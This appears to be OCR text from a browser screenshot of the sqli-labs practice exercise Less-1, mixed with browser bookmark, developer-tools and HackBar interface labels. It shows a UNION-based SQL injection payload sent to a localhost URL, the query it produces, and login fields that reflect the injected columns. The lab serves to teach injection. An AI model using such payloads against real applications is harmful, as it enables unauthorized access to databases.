 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英